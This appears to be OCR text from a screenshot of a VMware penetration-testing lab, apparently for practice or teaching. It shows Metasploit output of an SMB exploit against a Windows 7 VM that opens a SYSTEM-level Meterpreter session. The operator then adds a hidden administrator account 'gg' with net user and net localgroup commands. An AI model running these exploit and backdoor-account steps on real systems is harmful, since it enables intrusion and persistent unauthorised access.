 Kali2021-----10.10.10.12 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Win_10
Win2003-----12.12.12.11
CentOS 7 64 位
Kali2021-----10.10.10.12
Win7-10.X.X.13-12.X.X.10
共享虚拟机 (已弃用)
Win7-10.X.X.13-12.X.X.10 Win2003-----12.12.12.11 Kali2021-----10.10.10.12
root@kali: ~/桌面 08:47 下午
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
[+] 10.10.10.13:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.13:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.13:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200774 bytes) to 10.10.10.13
[*] Meterpreter session 2 opened (10.10.10.12:4444 → 10.10.10.13:49179) at 2022-10-27 20:07:16 +0800
[-] 10.10.10.13:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell 1
Process 1464 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation���������Ȩ����
C:\Windows\system32>chcp 65001 2
chcp 65001
Active code page: 65001
C:\Windows\system32>net user gg 123456 /add 3
net user gg 123456 /add
The command completed successfully.
C:\Windows\system32>net localgroup /add administrators gg 4
net localgroup /add administrators gg
The command completed successfully.
C:\Windows\system32>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。